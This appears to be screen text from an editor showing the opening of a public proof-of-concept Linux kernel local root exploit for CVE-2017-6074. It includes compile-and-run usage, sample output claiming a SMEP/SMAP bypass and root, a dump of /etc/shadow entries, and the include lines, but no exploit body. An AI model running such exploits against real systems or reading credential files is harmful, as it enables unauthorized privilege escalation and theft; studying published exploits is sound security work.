 Applications Places Text Editor Fri 08:41 1
Open 41458.c Save
~/Downloads
//
// EDB Note: More information ~ http://seclists.org/oss-sec/2017/q1/471
//
// A proof-of-concept local root exploit for CVE-2017-6074.
// Includes a semireliable SMAP/SMEP bypass.
// Tested on 4.4.0-62-generic #83-Ubuntu kernel.
// https://github.com/xairy/kernel-exploits/tree/master/CVE-2017-6074
//
// Usage:
// $ gcc poc.c -o pwn
// $ ./pwn
// [.] namespace sandbox setup successfully
// [.] disabling SMEP & SMAP
// [.] scheduling 0xffffffff81064550(0x406e0)
// [.] waiting for the timer to execute
// [.] done
// [.] SMEP & SMAP should be off now
// [.] getting root
// [.] executing 0x402043
// [.] done
// [.] should be root now
// [.] checking if we got root
// [+] got r00t ^_^
// [!] don't kill the exploit binary, the kernel will crash
// # cat /etc/shadow
// ...
// daemon:*:17149:0:99999:7:::
// bin:*:17149:0:99999:7:::
// sys:*:17149:0:99999:7:::
// sync:*:17149:0:99999:7:::
// games:*:17149:0:99999:7:::
// ...
//
// Andrey Konovalov <andreyknvl@gmail.com>
#define _GNU_SOURCE
#include <errno.h>
#include <fcntl.h>
#include <stdarg.h>
#include <stdbool.h>
#include <stddef.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
C Tab Width: 8 Ln 1, Col 1 INS